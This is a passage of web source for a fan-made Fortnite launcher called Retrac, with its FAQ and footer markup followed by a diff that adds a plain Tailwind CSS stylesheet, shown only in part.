d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></button><button aria-label="Retrac on Twitter" onclick="window.open('https://twitter.com/retracmp', '_blank', 'noopener,noreferrer')" class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-7 cursor-pointer hover:bg-neutral-600/10 transition-colors ease-linear duration-75"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></button><button aria-label="Retrac on YouTube" onclick="window.open('https://youtube.com/@retracmp', '_blank', 'noopener,noreferrer')" class="h-24 aspect-square bg-neutral-600/5 rounded-md flex items-center justify-center p-6 cursor-pointer hover:bg-neutral-600/10 transition-colors ease-linear duration-75"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" class="w-full h-full" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></button></div></div></section><section id="faq" class="@container flex flex-col items-center justify-center w-full py-24 bg-neutral-700/5"><div class="flex flex-col w-full max-w-[70rem] h-full px-8 gap-8"><div class="flex flex-col gap-2"><h2 class="text-lime-300 font-bold text-xs tracking-wider uppercase">Frequently Asked Questions</h2><p class="text-neutral-200 text-2xl font-bold">Frequently Asked Questions about Retrac</p></div><div class="flex flex-col gap-4"><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">What is Retrac?</h3><p class="text-neutral-400 text-sm leading-relaxed">Retrac is a free, community-driven project and custom launcher that lets players relive classic Fortnite Chapter 2 Season 4 (v14.40 / Stark Season) with authentic OG movement, original loot pools, and dedicated servers worldwide.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">Which version of Fortnite does Retrac support?</h3><p class="text-neutral-400 text-sm leading-relaxed">Retrac specifically restores Fortnite Chapter 2 Season 4 (v14.40), bringing back the original Stark Season map, iconic weapons, vehicle mechanics, and classic gameplay.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">How do I download and install the Retrac launcher?</h3><p class="text-neutral-400 text-sm leading-relaxed">Click 'Download Retrac for Free' above to get the official installer. Run the setup to install required files, connect your Discord account once for authentication, and jump directly into matchmaking.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">Is Retrac safe to use?</h3><p class="text-neutral-400 text-sm leading-relaxed">Yes. Retrac holds an EV Code Signing Certificate issued by DigiCert and is manually checked by Microsoft Security Analysis before each update to ensure safety and integrity.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">Is Retrac free to play?</h3><p class="text-neutral-400 text-sm leading-relaxed">Yes, Retrac is 100% free and community-driven. All matchmaking, servers, and classic seasonal gameplay are available without any purchase.</p></div><div class="bg-neutral-800/40 border border-neutral-700/40 rounded-xl p-6 flex flex-col gap-2"><h3 class="text-neutral-200 font-semibold text-base">Is Retrac affiliated with Epic Games?</h3><p class="text-neutral-400 text-sm leading-relaxed">No. Retrac is an independent fan-made community project created for legacy gameplay preservation and is not affiliated with, endorsed by, or sponsored by Epic Games, Inc.</p></div></div></div></section><footer class="w-full py-12 px-8 flex flex-col items-center justify-center border-t border-neutral-800/80 gap-4 text-center bg-neutral-900"><div class="flex flex-row flex-wrap items-center justify-center gap-6 text-xs text-neutral-400"><a href="./status/index.html" class="hover:text-neutral-200 transition-colors">Service Status</a><a href="#how-it-works" class="hover:text-neutral-200 transition-colors">How It Works</a><a href="#faq" class="hover:text-neutral-200 transition-colors">FAQ</a><a href="https://discord.gg/retrac" target="_blank" rel="noopener noreferrer" class="hover:text-neutral-200 transition-colors">Discord Community</a></div><p class="text-neutral-500 text-xs max-w-2xl leading-normal">Retrac is an independent community project created for legacy gameplay preservation and nostalgia. Retrac is not affiliated with, endorsed by, or associated with Epic Games, Inc. Fortnite is a registered trademark of Epic Games, Inc.</p><p class="text-neutral-600 text-xs">&copy; Retrac. Relive classic Fortnite Chapter 2 Season 4.</p></footer></div><!--/$--></div>
     <noscript class="relative block bg-neutral-900 text-neutral-200 p-8 max-w-4xl mx-auto my-12 border border-neutral-800 rounded-xl z-50">
       <h2 class="text-2xl font-bold text-lime-400 mb-4">Retrac — Experience Classic Fortnite Again</h2>
       <p class="text-sm text-neutral-300 mb-4">
--- a/assets/app.css
+++ b/assets/app.css
@@ -0,0 +1,1564 @@
+/*! tailwindcss v4.3.3 | MIT License | https://tailwindcss.com */
+@layer properties {
+    @supports (((-webkit-hyphens: none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))) {
+        *,:before,:after,::backdrop {
+            --tw-translate-x:0;
+            --tw-translate-y: 0;
+            --tw-translate-z: 0;
+            --tw-divide-y-reverse: 0;
+            --tw-border-style: solid;
+            --tw-gradient-position: initial;
+            --tw-gradient-from: #0000;
+            --tw-gradient-via: #0000;
+            --tw-gradient-to: #0000;
+            --tw-gradient-stops: initial;
+            --tw-gradient-via-stops: initial;
+            --tw-gradient-from-position: 0%;
+            --tw-gradient-via-position: 50%;
+            --tw-gradient-to-position: 100%;
+            --tw-leading: initial;
+            --tw-font-weight: initial;
+            --tw-tracking: initial;
+            --tw-blur: initial;
+            --tw-brightness: initial;
+            --tw-contrast: initial;
+            --tw-grayscale: initial;
+            --tw-hue-rotate: initial;
+            --tw-invert: initial;
+            --tw-opacity: initial;
+            --tw-saturate: initial;
+            --tw-sepia: initial;
+            --tw-drop-shadow: initial;
+            --tw-drop-shadow-color: initial;
+            --tw-drop-shadow-alpha: 100%;
+            --tw-drop-shadow-size: initial;
+            --tw-duration: initial;
+            --tw-ease: initial
+        }
+    }
+}
+
+* {
+    box-sizing: border-box
+}
+
+@layer theme {
+    :root,:host {
+        --font-sans: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+        --font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
+        --color-red-300: oklch(80.8% .114 19.571);
+        --color-red-400: oklch(70.4% .191 22.216);
+        --color-red-700: oklch(50.5% .213 27.518);
+        --color-orange-300: oklch(83.7% .128 66.29);
+        --color-amber-200: oklch(92.4% .12 95.746);
+        --color-amber-300: oklch(87.9% .169 91.605);
+        --color-amber-400: oklch(82.8% .189 84.429);
+        --color-amber-700: oklch(55.5% .163 48.998);
+        --color-lime-300: oklch(89.7% .196 126.665);
+        --color-lime-700: oklch(53.2% .157 131.589);
+        --color-green-200: oklch(92.5% .084 155.995);
+        --color-green-300: oklch(87.1% .15 154.449);
+        --color-green-400: oklch(79.2% .209 151.711);
+        --color-green-500: oklch(72.3% .219 149.579);
+        --color-green-600: oklch(62.7% .194 149.214);
+        --color-green-700: oklch(52.7% .154 150.069);
+        --color-green-800: oklch(44.8% .119 151.328);
+        --color-green-900: oklch(39.3% .095 152.535);
+        --color-green-950: oklch(26.6% .065 152.934);
+        --color-neutral-200: oklch(92.2% 0 none);
+        --color-neutral-300: oklch(87% 0 none);
+        --color-neutral-400: oklch(70.8% 0 none);
+        --color-neutral-500: oklch(55.6% 0 none);
+        --color-neutral-600: oklch(43.9% 0 none);
+        --color-neutral-700: oklch(37.1% 0 none);
+        --color-neutral-900: oklch(20.5% 0 none);
+        --color-white: #fff;
+        --spacing: .25rem;
+        --text-xs: .75rem;
+        --text-xs--line-height: calc(1 / .75);
+        --text-sm: .875rem;
+        --text-sm--line-height: calc(1.25 / .875);
+        --text-6xl: 3.75rem;
+        --text-6xl--line-height: 1;
+        --font-weight-semibold: 600;
+        --tracking-wide: .025em;
+        --radius-md: .375rem;
+        --animate-pulse: pulse 2s cubic-bezier(.4, 0, .6, 1) infinite;
+        --animate-bounce: bounce 1s infinite;
+        --aspect-video: 16 / 9;
+        --default-transition-duration: .15s;
+        --default-transition-timing-function: cubic-bezier(.4, 0, .2, 1);
+        --default-font-family: var(--font-sans);
+        --default-mono-font-family: var(--font-mono);
+        --font-display: "Inter", "Noto Sans", sans-serif
+    }
+}
+
+@layer base {
+    *,:after,:before,::backdrop {
+        box-sizing: border-box;
+        border: 0 solid;
+        margin: 0;
+        padding: 0
+    }
+
+    ::file-selector-button {
+        box-sizing: border-box;
+        border: 0 solid;
+        margin: 0;
+        padding: 0
+    }
+
+    html,: host {
+        -webkit-text-size-adjust:100%;
+        -moz-tab-size: 4;
+        tab-size: 4;
+        line-height: 1.5;
+        font-family: var(--default-font-family,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", "Noto Sans", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji");
+        font-feature-settings: var(--default-font-feature-settings,normal);
+        font-variation-settings: var(--default-font-variation-settings,normal);
+        -webkit-tap-highlight-color: transparent
+    }
+
+    hr {
+        height: 0;
+        color: inherit;
+        border-top-width: 1px
+    }
+
+    abbr: where([title]) {
+        -webkit-text-decoration:underline dotted;
+        text-decoration: underline dotted
+    }
+
+    h1,h2,h3,h4,h5,h6 {
+        font-size: inherit;
+        font-weight: inherit
+    }
+
+    a {
+        color: inherit;
+        -webkit-text-decoration: inherit;
+        text-decoration: inherit
+    }
+
+    b,strong {
+        font-weight: bolder
+    }
+
+    code,kbd,samp,pre {
+        font-family: var(--default-mono-font-family,ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace);
+        font-feature-settings: var(--default-mono-font-feature-settings,normal);
+        font-variation-settings: var(--default-mono-font-variation-settings,normal);
+        font-size: 1em
+    }
+
+    small {
+        font-size: 80%
+    }
+
+    sub,sup {
+        vertical-align: baseline;
+        font-size: 75%;
+        line-height: 0;
+        position: relative
+    }
+
+    sub {
+        bottom: -.25em
+    }
+
+    sup {
+        top: -.5em
+    }
+
+    table {
+        text-indent: 0;
+        border-color: inherit;
+        border-collapse: collapse
+    }
+
+    :-moz-focusring:where(:not(iframe)) {
+        outline: auto
+    }
+
+    progress {
+        vertical-align: baseline
+    }
+
+    summary {
+        display: list-item
+    }
+
+    ol,ul,menu {
+        list-style: none
+    }
+
+    img,svg,video,canvas,audio,iframe,embed,object {
+        vertical-align: middle;
+        display: block
+    }
+
+    img,video {
+        max-width: 100%;
+        height: auto
+    }
+
+    button,input,select,optgroup,textarea {
+        font: inherit;
+        font-feature-settings: inherit;
+        font-variation-settings: inherit;
+        letter-spacing: inherit;
+        color: inherit;
+        opacity: 1;
+        background-color: #0000;
+        border-radius: 0
+    }
+
+    ::file-selector-button {
+        font: inherit;
+        font-feature-settings: inherit;
+        font-variation-settings: inherit;
+        letter-spacing: inherit;
+        color: inherit;
+        opacity: 1;
+        background-color: #0000;
+        border-radius: 0
+    }
+
+    :where(select: is([multiple],[size])) optgroup {
+        font-weight:bolder
+    }
+
+    :where(select: is([multiple],[size])) optgroup option {
+        padding-inline-start:20px
+    }
+
+    ::file-selector-button {
+        margin-inline-end:4px}
+
+    ::placeholder {
+        opacity: 1
+    }
+
+    @supports (not ((-webkit-appearance: -apple-pay-button))) or (contain-intrinsic-size:1px) {
+        ::placeholder {
+            color:currentColor
+        }
+
+        @supports (color: color-mix(in lab,red,red)) {
+            ::placeholder {
+                color:color-mix(in oklab,currentcolor 50%,transparent)
+            }
+        }
+    }
+
+    textarea {
+        resize: vertical
+    }
+
+    ::-webkit-search-decoration {
+        -webkit-appearance: none
+    }
+
+    ::-webkit-date-and-time-value {
+        min-height: 1lh;
+        text-align: inherit
+    }
+
+    ::-webkit-datetime-edit {
+        display: inline-flex
+    }
+
+    ::-webkit-datetime-edit-fields-wrapper {
+        padding: 0
+    }
+
+    ::-webkit-datetime-edit {
+        padding-block:0}
+
+    ::-webkit-datetime-edit-year-field {
+        padding-block:0}
+
+    ::-webkit-datetime-edit-month-field {
+        padding-block:0}
+
+    ::-webkit-datetime-edit-day-field {
+        padding-block:0}
+
+    ::-webkit-datetime-edit-hour-field {
+        padding-block:0}
+
+    ::-webkit-datetime-edit-minute-field {
+        padding-block:0}
+
+    ::-webkit-datetime-edit-second-field {
+        padding-block:0}
+
+    ::-webkit-datetime-edit-millisecond-field {
+        padding-block:0}
+
+    ::-webkit-datetime-edit-meridiem-field {
+        padding-block:0}
+
+    ::-webkit-calendar-picker-indicator {
+        line-height: 1
+    }
+
+    :-moz-ui-invalid {
+        box-shadow: none
+    }
+
+    button,input: where([type=button],[type=reset],[type=submit]) {
+        -webkit-appearance:button;
+        -moz-appearance: button;
+        appearance: button
+    }
+
+    ::file-selector-button {
+        -webkit-appearance: button;
+        -moz-appearance: button;
+        appearance: button
+    }
+
+    ::-webkit-inner-spin-button {
+        height: auto
+    }
+
+    ::-webkit-outer-spin-button {
+        height: auto
+    }
+
+    [hidden]: where(:not([hidden=until-found])) {
+        display:none!important
+    }
+}
+
+@layer components;@layer utilities {
+    .\@container {
+        container-type: inline-size
+    }
+
+    .pointer-events-none {
+        pointer-events: none
+    }
+
+    .sr-only {
+        clip-path: inset(50%);
+        white-space: nowrap;
+        border-width: 0;
+        width: 1px;
+        height: 1px;
+        margin: -1px;
+        padding: 0;
+        position: absolute;
+        overflow: hidden
+    }
+
+    .absolute {
+        position: absolute
+    }
+
+    .relative {
+        position: relative
+    }
+
+    .top-0 {
+        top: 0
+    }
+
+    .top-1 {
+        top: var(--spacing)
+    }
+
+    .bottom-6 {
+        bottom: calc(var(--spacing) * 6)
+    }
+
+    .left-0 {
+        left: 0
+    }
+
+    .left-1 {
+        left: var(--spacing)
+    }
+
+    .left-1\/2 {
+        left: 50%
+    }
+
+    .z-10 {
+        z-index: 10
+    }
+
+    .z-20 {
+        z-index: 20
+    }
+
+    .z-30 {
+        z-index: 30
+    }
+
+    .ml-auto {
+        margin-left: auto
+    }
+
+    .flex {
+        display: flex
+    }
+
+    .aspect-square {
+        aspect-ratio: 1
+    }
+
+    .aspect-video {
+        aspect-ratio: var(--aspect-video)
+    }
+
+    .h-2 {
+        height: calc(var(--spacing) * 2)
+    }
+
+    .h-2\.5 {
+        height: calc(var(--spacing) * 2.5)
+    }
+
+    .h-5 {
+        height: calc(var(--spacing) * 5)
+    }
+
+    .h-24 {
+        height: calc(var(--spacing) * 24)
+    }
+
+    .h-\[100dvh\] {
+        height: 100dvh
+    }
+
+    .h-full {
+        height: 100%
+    }
+
+    .min-h-dvh {
+        min-height: 100dvh
+    }
+
+    .w-2 {
+        width: calc(var(--spacing) * 2)
+    }
+
+    .w-2\.5 {
+        width: calc(var(--spacing) * 2.5)
+    }
+
+    .w-5 {
+        width: calc(var(--spacing) * 5)
+    }
+
+    .w-\[100vw\] {
+        width: 100vw
+    }
+
+    .w-full {
+        width: 100%
+    }
+
+    .w-max {
+        width: max-content
+    }
+
+    .max-w-\[45rem\] {
+        max-width: 45rem
+    }
+
+    .max-w-\[70rem\] {
+        max-width: 70rem
+    }
+
+    .min-w-10 {
+        min-width: calc(var(--spacing) * 10)
+    }
+
+    .min-w-max {
+        min-width: max-content
+    }
+
+    .flex-1 {
+        flex: 1
+    }
+
+    .-translate-x-1\/2 {
+        --tw-translate-x: -50% ;
+        translate: var(--tw-translate-x) var(--tw-translate-y)
+    }
+
+    .animate-bounce {
+        animation: var(--animate-bounce)
+    }
+
+    .animate-pulse {
+        animation: var(--animate-pulse)
+    }
+
+    .cursor-pointer {
+        cursor: pointer
+    }
+
+    .flex-col {
+        flex-direction: column
+    }
+
+    .flex-row {
+        flex-direction: row
+    }
+
+    .flex-wrap {
+        flex-wrap: wrap
+    }
+
+    .items-center {
+        align-items: center
+    }
+
+    .justify-between {
+        justify-content: space-between
+    }
+
+    .justify-center {
+        justify-content: center
+    }
+
+    .gap-1 {
+        gap: var(--spacing)
+    }
+
+    .gap-2 {
+        gap: calc(var(--spacing) * 2)
+    }
+
+    .gap-3 {
+        gap: calc(var(--spacing) * 3)
+    }
+
+    .gap-4 {
+        gap: calc(var(--spacing) * 4)
+    }
+
+    .gap-6 {
+        gap: calc(var(--spacing) * 6)
+    }
+
+    .gap-8 {
+        gap: calc(var(--spacing) * 8)
+    }
+
+    :where(.divide-y>:not(:last-child)) {
+        --tw-divide-y-reverse: 0;
+        border-bottom-style: var(--tw-border-style);
+        border-top-style: var(--tw-border-style);
+        border-top-width: calc(1px * var(--tw-divide-y-reverse));
+        border-bottom-width: calc(1px * calc(1 - var(--tw-divide-y-reverse)))
+    }
+
+    :where(.divide-neutral-700\/30>: not(:last-child)) {
+        border-color:#4040404d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        :where(.divide-neutral-700\/30>:not(:last-child)) {
+            border-color:color-mix(in oklab,var(--color-neutral-700) 30%,transparent)
+        }
+    }
+
+    .overflow-hidden {
+        overflow: hidden
+    }
+
+    .overflow-x-hidden {
+        overflow-x: hidden
+    }
+
+    .rounded-full {
+        border-radius: 3.40282e38px
+    }
+
+    .rounded-md {
+        border-radius: var(--radius-md)
+    }
+
+    .border-1 {
+        border-style: var(--tw-border-style);
+        border-width: 1px
+    }
+
+    .border-amber-300\/50 {
+        border-color: #ffd23680
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .border-amber-300\/50 {
+            border-color:color-mix(in oklab,var(--color-amber-300) 50%,transparent)
+        }
+    }
+
+    .border-lime-300\/50 {
+        border-color: #bbf45180
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .border-lime-300\/50 {
+            border-color:color-mix(in oklab,var(--color-lime-300) 50%,transparent)
+        }
+    }
+
+    .border-neutral-700\/50 {
+        border-color: #40404080
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .border-neutral-700\/50 {
+            border-color:color-mix(in oklab,var(--color-neutral-700) 50%,transparent)
+        }
+    }
+
+    .border-red-300\/50 {
+        border-color: #ffa3a380
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .border-red-300\/50 {
+            border-color:color-mix(in oklab,var(--color-red-300) 50%,transparent)
+        }
+    }
+
+    .bg-amber-400 {
+        background-color: var(--color-amber-400)
+    }
+
+    .bg-amber-700\/20 {
+        background-color: #b7500033
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-amber-700\/20 {
+            background-color:color-mix(in oklab,var(--color-amber-700) 20%,transparent)
+        }
+    }
+
+    .bg-amber-700\/30 {
+        background-color: #b750004d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-amber-700\/30 {
+            background-color:color-mix(in oklab,var(--color-amber-700) 30%,transparent)
+        }
+    }
+
+    .bg-green-400 {
+        background-color: var(--color-green-400)
+    }
+
+    .bg-green-700\/30 {
+        background-color: #0081384d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-green-700\/30 {
+            background-color:color-mix(in oklab,var(--color-green-700) 30%,transparent)
+        }
+    }
+
+    .bg-lime-700\/30 {
+        background-color: #4b7d004d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-lime-700\/30 {
+            background-color:color-mix(in oklab,var(--color-lime-700) 30%,transparent)
+        }
+    }
+
+    .bg-neutral-600\/5 {
+        background-color: #5252520d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-neutral-600\/5 {
+            background-color:color-mix(in oklab,var(--color-neutral-600) 5%,transparent)
+        }
+    }
+
+    .bg-neutral-700\/5 {
+        background-color: #4040400d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-neutral-700\/5 {
+            background-color:color-mix(in oklab,var(--color-neutral-700) 5%,transparent)
+        }
+    }
+
+    .bg-neutral-700\/20 {
+        background-color: #40404033
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-neutral-700\/20 {
+            background-color:color-mix(in oklab,var(--color-neutral-700) 20%,transparent)
+        }
+    }
+
+    .bg-neutral-700\/30 {
+        background-color: #4040404d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-neutral-700\/30 {
+            background-color:color-mix(in oklab,var(--color-neutral-700) 30%,transparent)
+        }
+    }
+
+    .bg-neutral-900 {
+        background-color: var(--color-neutral-900)
+    }
+
+    .bg-red-400 {
+        background-color: var(--color-red-400)
+    }
+
+    .bg-red-700\/30 {
+        background-color: #bf000f4d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .bg-red-700\/30 {
+            background-color:color-mix(in oklab,var(--color-red-700) 30%,transparent)
+        }
+    }
+
+    .bg-radial-\[at_50\%_100\%\] {
+        --tw-gradient-position: at 50% 100%;
+        background-image: radial-gradient(var(--tw-gradient-stops,at 50% 100%))
+    }
+
+    .bg-radial-\[circle_at_50\%_0\%\] {
+        --tw-gradient-position: circle at 50% 0%;
+        background-image: radial-gradient(var(--tw-gradient-stops,circle at 50% 0%))
+    }
+
+    .from-lime-300 {
+        --tw-gradient-from: var(--color-lime-300);
+        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
+    }
+
+    .from-lime-300\/20 {
+        --tw-gradient-from: #bbf45133
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .from-lime-300\/20 {
+            --tw-gradient-from:color-mix(in oklab, var(--color-lime-300) 20%, transparent)
+        }
+    }
+
+    .from-lime-300\/20 {
+        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
+    }
+
+    .via-lime-300\/10 {
+        --tw-gradient-via: #bbf4511a
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .via-lime-300\/10 {
+            --tw-gradient-via:color-mix(in oklab, var(--color-lime-300) 10%, transparent)
+        }
+    }
+
+    .via-lime-300\/10 {
+        --tw-gradient-via-stops: var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);
+        --tw-gradient-stops: var(--tw-gradient-via-stops)
+    }
+
+    .via-40\% {
+        --tw-gradient-via-position: 40%
+    }
+
+    .to-lime-300\/0 {
+        --tw-gradient-to: #0000
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .to-lime-300\/0 {
+            --tw-gradient-to:color-mix(in oklab, var(--color-lime-300) 0%, transparent)
+        }
+    }
+
+    .to-lime-300\/0 {
+        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
+    }
+
+    .to-white {
+        --tw-gradient-to: var(--color-white);
+        --tw-gradient-stops: var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))
+    }
+
+    .to-95\% {
+        --tw-gradient-to-position: 95%
+    }
+
+    .bg-clip-text {
+        -webkit-background-clip: text;
+        background-clip: text
+    }
+
+    .p-2 {
+        padding: calc(var(--spacing) * 2)
+    }
+
+    .p-3 {
+        padding: calc(var(--spacing) * 3)
+    }
+
+    .p-4 {
+        padding: calc(var(--spacing) * 4)
+    }
+
+    .p-6 {
+        padding: calc(var(--spacing) * 6)
+    }
+
+    .p-7 {
+        padding: calc(var(--spacing) * 7)
+    }
+
+    .px-4 {
+        padding-inline:calc(var(--spacing) * 4)}
+
+    .px-6 {
+        padding-inline: calc(var(--spacing) * 6)
+    }
+
+    .px-8 {
+        padding-inline:calc(var(--spacing) * 8)}
+
+    .py-2 {
+        padding-block: calc(var(--spacing) * 2)
+    }
+
+    .py-4 {
+        padding-block:calc(var(--spacing) * 4)}
+
+    .py-24 {
+        padding-block: calc(var(--spacing) * 24)
+    }
+
+    .py-40 {
+        padding-block:calc(var(--spacing) * 40)}
+
+    .text-center {
+        text-align: center
+    }
+
+    .font-display {
+        font-family: var(--font-display)
+    }
+
+    .text-6xl {
+        font-size: var(--text-6xl);
+        line-height: var(--tw-leading,var(--text-6xl--line-height))
+    }
+
+    .text-sm {
+        font-size: var(--text-sm);
+        line-height: var(--tw-leading,var(--text-sm--line-height))
+    }
+
+    .text-xs {
+        font-size: var(--text-xs);
+        line-height: var(--tw-leading,var(--text-xs--line-height))
+    }
+
+    .text-\[clamp\(1\.5rem\,4\.5vw\,3rem\)\] {
+        font-size: clamp(1.5rem,4.5vw,3rem)
+    }
+
+    .text-\[clamp\(2\.5rem\,7\.5vw\,5rem\)\] {
+        font-size: clamp(2.5rem,7.5vw,5rem)
+    }
+
+    .leading-4 {
+        --tw-leading: calc(var(--spacing) * 4);
+        line-height: calc(var(--spacing) * 4)
+    }
+
+    .leading-none {
+        --tw-leading: 1;
+        line-height: 1
+    }
+
+    .font-\[800\] {
+        --tw-font-weight: 800;
+        font-weight: 800
+    }
+
+    .font-semibold {
+        --tw-font-weight: var(--font-weight-semibold);
+        font-weight: var(--font-weight-semibold)
+    }
+
+    .tracking-wide {
+        --tw-tracking: var(--tracking-wide);
+        letter-spacing: var(--tracking-wide)
+    }
+
+    .text-balance {
+        text-wrap: balance
+    }
+
+    .text-amber-200\/90 {
+        color: #fee685e6
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .text-amber-200\/90 {
+            color:color-mix(in oklab,var(--color-amber-200) 90%,transparent)
+        }
+    }
+
+    .text-amber-300\/80 {
+        color: #ffd236cc
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .text-amber-300\/80 {
+            color:color-mix(in oklab,var(--color-amber-300) 80%,transparent)
+        }
+    }
+
+    .text-amber-300\/90 {
+        color: #ffd236e6
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .text-amber-300\/90 {
+            color:color-mix(in oklab,var(--color-amber-300) 90%,transparent)
+        }
+    }
+
+    .text-green-300\/80 {
+        color: #7bf1a8cc
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .text-green-300\/80 {
+            color:color-mix(in oklab,var(--color-green-300) 80%,transparent)
+        }
+    }
+
+    .text-lime-300\/30 {
+        color: #bbf4514d
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .text-lime-300\/30 {
+            color:color-mix(in oklab,var(--color-lime-300) 30%,transparent)
+        }
+    }
+
+    .text-neutral-200 {
+        color: var(--color-neutral-200)
+    }
+
+    .text-neutral-300 {
+        color: var(--color-neutral-300)
+    }
+
+    .text-neutral-400 {
+        color: var(--color-neutral-400)
+    }
+
+    .text-neutral-500 {
+        color: var(--color-neutral-500)
+    }
+
+    .text-red-300\/80 {
+        color: #ffa3a3cc
+    }
+
+    @supports (color: color-mix(in lab,red,red)) {
+        .text-red-300\/80 {
+            color:color-mix(in oklab,var(--color-red-300) 80%,transparent)
+        }
+    }
+
+    .text-transparent {
+        color: #0000
+    }
+
+    .text-white {
+        color: var(--color-white)
+    }
+
+    .font-stretch-100\% {
+        font-stretch: 100%
+    }
+
+    .filter {
+        filter: var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)
+    }
+
+    .transition {
+        transition-property: color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;
+        transition-timing-function: var(--tw-ease,var(--default-transition-timing-function));
+        transition-duration: var(--tw-duration,var(--default-transition-duration))
+    }
+
+    .transition-colors {
